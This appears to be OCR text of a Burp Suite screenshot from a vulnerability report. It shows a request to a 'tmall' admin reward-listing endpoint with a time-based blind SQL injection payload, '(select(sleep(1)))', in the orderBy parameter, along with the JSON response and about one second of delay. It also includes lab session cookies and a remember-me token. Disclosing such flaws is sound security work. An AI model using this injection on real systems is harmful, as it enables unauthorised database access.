 Request
Pretty Raw Hex
\n
1 GET /tmall/admin/reward/0/10?reward_name=&reward_lowest_amount=&
reward_highest_amount=&reward_isEnabled_array=&reward_isEnabled_array=&
reward_isEnabled_array=&orderBy=(select(sleep(1)))&isDesc=true HTTP/1.1
2 Host: 172.17.0.1:8111
3 Accept: */*
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.17.0.1:8111/tmall/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: username=admin; username=admin; JSESSIONID=E49BD808610F71FA68731BC0B90771C8
; remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
523289DF379AACFD871706F1B2BB8AE4
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render OneScan
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 324
4 Date: Tue, 26 Sep 2023 03:36:37 GMT
5 Connection: close
6
7 {
"rewardCount":1,
"totalPage":1,
"rewardList":[
{
"reward_createDate":"2023-09-26 11:36:01",
"reward_amount":123.0,
"reward_user":{
"user_id":123
},
"reward_state":123,
"reward_name":"123",
"reward_id":123,
"reward_content":"123"
}
],
"pageUtil":{
"count":10,
"hasNext":false,
"hasPrev":false,
"index":0,
"pageStart":0,
"total":1,
"totalPage":1
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 8
Request Body Parameters 0
Request Cookies 5
Request Headers 9
Response Headers 4
Done
464 bytes | 1,004 millis